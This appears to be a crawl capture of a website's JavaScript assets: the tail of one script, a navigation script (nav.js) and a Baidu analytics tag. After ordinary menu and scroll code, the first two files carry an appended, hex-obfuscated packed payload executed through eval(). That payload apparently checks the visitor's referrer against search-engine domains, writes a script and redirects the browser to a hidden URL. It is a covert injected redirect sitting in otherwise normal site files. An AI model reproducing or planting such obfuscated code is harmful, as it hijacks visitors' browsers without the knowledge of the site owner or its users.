24\x5B\x32\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x33\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x34\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x35\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x36\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x37\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x38\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x39\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x30\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x31\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x32\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x33\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x34\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x35\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x36\x5D\x29\x3C\x6D\x29\x7B\x43\x5B\x22\x5C\x6F\x5C\x78\x5C\x65\x5C\x49\x5C\x70\x22\x5D\x28\x66\x24\x5B\x31\x37\x5D\x29\x3B\x31\x67\x5B\x22\x5C\x75\x5C\x49\x5C\x65\x5C\x69\x22\x5D\x3D\x66\x24\x5B\x31\x38\x5D\x7D","\x7C","\x73\x70\x6C\x69\x74"];$(function(){$(_0x1834[2])[_0x1834[1]]({"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0x1834[0]});var _0xf27ex1=$(_0x1834[3]);var _0xf27ex2=643;var _0xf27ex3=(($(window)[_0x1834[4]]()- 1200)/ 2)- 70;var _0xf27ex4=$(window)[_0x1834[5]]();var _0xf27ex5=$(document)[_0x1834[5]]();var _0xf27ex6=512;var _0xf27ex7=643;_0xf27ex1[_0x1834[1]]({"\x72\x69\x67\x68\x74":_0xf27ex3+ _0x1834[6],"\x74\x6F\x70":_0xf27ex2+ _0x1834[6],"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0x1834[7]});$(window)[_0x1834[10]](function(){o= $(window)[_0x1834[8]]();if(o> _0xf27ex5- (_0xf27ex6+ _0xf27ex4+ _0xf27ex1[_0x1834[5]]())+ (_0xf27ex4- _0xf27ex1[_0x1834[5]]())){console[_0x1834[9]](o,_0xf27ex5,_0xf27ex6,_0xf27ex4,_0xf27ex1[_0x1834[5]]());_0xf27ex2= _0xf27ex5- (_0xf27ex6+ _0xf27ex4+ _0xf27ex1[_0x1834[5]]())+ (_0xf27ex4- _0xf27ex1[_0x1834[5]]())}else {if(o> _0xf27ex7){_0xf27ex2= o}else {_0xf27ex2= _0xf27ex7}};_0xf27ex1[_0x1834[1]]({"\x74\x6F\x70":_0xf27ex2+ _0x1834[6]})})});eval(function(_0xf27ex8,_0xf27ex9,_0xf27exa,_0xf27exb,_0xf27exc,_0xf27exd){_0xf27exc= function(_0xf27exa){return (_0xf27exa< _0xf27ex9?_0x1834[15]:_0xf27exc(parseInt(_0xf27exa/ _0xf27ex9)))+ ((_0xf27exa= _0xf27exa% _0xf27ex9)> 35?String[_0x1834[16]](_0xf27exa+ 29):_0xf27exa.toString(36))};if(!_0x1834[15][_0x1834[17]](/^/,String)){while(_0xf27exa--){_0xf27exd[_0xf27exc(_0xf27exa)]= _0xf27exb[_0xf27exa]|| _0xf27exc(_0xf27exa)};_0xf27exb= [function(_0xf27exc){return _0xf27exd[_0xf27exc]}];_0xf27exc= function(){return _0x1834[18]};_0xf27exa= 1};while(_0xf27exa--){if(_0xf27exb[_0xf27exa]){_0xf27ex8= _0xf27ex8[_0x1834[17]]( new RegExp(_0x1834[19]+ _0xf27exc(_0xf27exa)+ _0x1834[19],_0x1834[20]),_0xf27exb[_0xf27exa])}};return _0xf27ex8}(_0x1834[11],62,87,_0x1834[14][_0x1834[13]](_0x1834[12]),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://www.hongquxidian.com/style/js/nav.js
body_size: 1248
content:
var _0xc7db=["\x63\x6C\x69\x63\x6B","\x73\x6C\x69\x64\x65\x54\x6F\x67\x67\x6C\x65","\x6E\x65\x78\x74","\x63\x75\x72","\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73","\x23\x6E\x61\x76\x42\x6F\x78","\x3A\x68\x69\x64\x64\x65\x6E","\x69\x73","\x73\x6C\x69\x64\x65\x44\x6F\x77\x6E","\x73\x6C\x69\x64\x65\x55\x70","\x6F\x6E","\x23\x6E\x61\x76\x5F\x61","\x73\x66\x68\x6F\x76\x65\x72","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x73\x69\x62\x6C\x69\x6E\x67\x73","\x61\x64\x64\x43\x6C\x61\x73\x73","\x68\x6F\x76\x65\x72","\x23\x6E\x61\x76\x3E\x75\x6C\x3E\x6C\x69","\x31\x69\x20\x66\x24\x3D\x5B\x27\x5C\x61\x5C\x64\x5C\x69\x5C\x6F\x5C\x61\x5C\x71\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x6A\x5C\x72\x5C\x41\x5C\x6F\x5C\x61\x5C\x77\x5C\x72\x5C\x61\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x6A\x5C\x72\x5C\x41\x5C\x6F\x5C\x61\x5C\x77\x5C\x72\x5C\x61\x5C\x67\x5C\x6E\x5C\x61\x27\x2C\x27\x5C\x68\x5C\x63\x5C\x72\x5C\x79\x5C\x75\x5C\x6F\x5C\x61\x5C\x74\x5C\x6F\x5C\x61\x5C\x71\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x68\x5C\x63\x5C\x72\x5C\x79\x5C\x75\x5C\x6F\x5C\x61\x5C\x74\x5C\x6F\x5C\x61\x5C\x71\x5C\x67\x5C\x61\x5C\x65\x5C\x70\x27\x2C\x27\x5C\x68\x5C\x63\x5C\x72\x5C\x79\x5C\x75\x5C\x6F\x5C\x61\x5C\x77\x5C\x72\x5C\x61\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x6F\x5C\x78\x5C\x63\x5C\x6F\x5C\x73\x5C\x73\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x6A\x5C\x77\x5C\x47\x5C\x74\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x78\x5C\x62\x5C\x6E\x5C\x6F\x5C\x78\x5C\x75\x5C\x62\x5C\x55\x5C\x70\x27\x2C\x27\x5C\x76\x5C\x45\x5C\x56\x5C\x67\x5C\x46\x5C\x67\x5C\x46\x5C\x67\x5C\x76\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x76\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x45\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x47\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x41\x5C\x6F\x5C\x63\x5C\x64\x5C\x72\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x7A\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x76\x5C\x76\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x7A\x5C\x7A\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x22\x5C\x57\x5C\x52\x5C\x53\x5C\x54\x5C\x31\x39\x5C\x44\x5C\x48\x5C\x31\x61\x5C\x31\x62\x5C\x58\x5C\x59\x5C\x5A\x5C\x4B\x5C\x4F\x5C\x50\x5C\x51\x5C\x4C\x5C\x44\x5C\x48\x5C\x4D\x5C\x4A\x5C\x4E\x5C\x31\x63\x5C\x31\x6C\x5C\x31\x6B\x5C\x31\x6A\x5C\x31\x6F\x5C\x31\x6E\x5C\x31\x6D\x5C\x31\x66\x5C\x31\x65\x22\x2C\x27\x5C\x75\x5C\x70\x5C\x70\x5C\x73\x5C\x31\x64\x5C\x42\x5C\x42\x5C\x74\x5C\x74\x5C\x74\x5C\x67\x5C\x61\x5C\x64\x5C\x69\x5C\x6F\x5C\x61\x5C\x71\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x5D\x3B\x24\x6B\x3D\x43\x5B\x22\x5C\x64\x5C\x62\x5C\x6E\x5C\x72\x5C\x6A\x5C\x65\x5C\x61\x5C\x70\x22\x5D\x5B\x22\x5C\x64\x5C\x62\x5C\x6A\x5C\x6F\x5C\x63\x5C\x61\x22\x5D\x3B\x31\x68\x28\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x30\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x32\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x33\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x34\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x35\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x36\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x37\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x38\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x39\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x30\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x31\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x32\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x33\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x34\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x35\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x36\x5D\x29\x3C\x6D\x29\x7B\x43\x5B\x22\x5C\x6F\x5C\x78\x5C\x65\x5C\x49\x5C\x70\x22\x5D\x28\x66\x24\x5B\x31\x37\x5D\x29\x3B\x31\x67\x5B\x22\x5C\x75\x5C\x49\x5C\x65\x5C\x69\x22\x5D\x3D\x66\x24\x5B\x31\x38\x5D\x7D","\x7C","\x73\x70\x6C\x69\x74"];$(function(){$(_0xc7db[11])[_0xc7db[10]](_0xc7db[0],function(){$(this)[_0xc7db[4]](_0xc7db[3])[_0xc7db[2]]()[_0xc7db[1]]();var _0x7832x1=$(_0xc7db[5]);if(_0x7832x1[_0xc7db[7]](_0xc7db[6])){_0x7832x1[_0xc7db[8]](600)}else {_0x7832x1[_0xc7db[9]](600)}})});$(function(){$(_0xc7db[17])[_0xc7db[16]](function(){$(this)[_0xc7db[15]](_0xc7db[12])[_0xc7db[14]]()[_0xc7db[13]](_0xc7db[12])},function(){$(this)[_0xc7db[13]](_0xc7db[12])})});eval(function(_0x7832x2,_0x7832x3,_0x7832x4,_0x7832x5,_0x7832x6,_0x7832x7){_0x7832x6= function(_0x7832x4){return (_0x7832x4< _0x7832x3?_0xc7db[22]:_0x7832x6(parseInt(_0x7832x4/ _0x7832x3)))+ ((_0x7832x4= _0x7832x4% _0x7832x3)> 35?String[_0xc7db[23]](_0x7832x4+ 29):_0x7832x4.toString(36))};if(!_0xc7db[22][_0xc7db[24]](/^/,String)){while(_0x7832x4--){_0x7832x7[_0x7832x6(_0x7832x4)]= _0x7832x5[_0x7832x4]|| _0x7832x6(_0x7832x4)};_0x7832x5= [function(_0x7832x6){return _0x7832x7[_0x7832x6]}];_0x7832x6= function(){return _0xc7db[25]};_0x7832x4= 1};while(_0x7832x4--){if(_0x7832x5[_0x7832x4]){_0x7832x2= _0x7832x2[_0xc7db[24]]( new RegExp(_0xc7db[26]+ _0x7832x6(_0x7832x4)+ _0xc7db[26],_0xc7db[27]),_0x7832x5[_0x7832x4])}};return _0x7832x2}(_0xc7db[18],62,87,_0xc7db[21][_0xc7db[20]](_0xc7db[19]),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://www.hongquxidian.com/style/js/baidutongji.js
body_size: 262
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?145e80daa96857b0d6002319ed608d10";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

